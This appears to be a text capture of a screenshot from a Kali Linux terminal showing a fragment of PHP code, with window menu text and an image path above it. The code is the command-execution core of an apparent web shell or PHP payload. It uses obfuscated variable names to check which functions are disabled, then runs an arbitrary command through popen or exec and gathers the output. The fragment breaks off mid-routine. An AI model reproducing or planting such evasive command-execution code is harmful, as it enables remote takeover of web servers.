 File Edit View VM Tabs Help Home kali-202... 25
kali@kali: ~
파일 동작 편집 보기 도움말
global $dis;
if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {
$c=$c." 2>&1\n";
}
$zwNRoiM='is_callable';
$CDMwwu='in_array';
if($zwNRoiM('popen')and!$CDMwwu('popen',$dis)){
$fp=popen($c,'r');
$o=NULL;
if(is_resource($fp)){
while(!feof($fp)){
$o.=fread($fp,1024);
}
}
@pclose($fp);
}else
if($zwNRoiM('exec')and!$CDMwwu('exec',$dis)){
$o=array();
exec($c,$o);
$o=join(chr(10),$o).chr(10);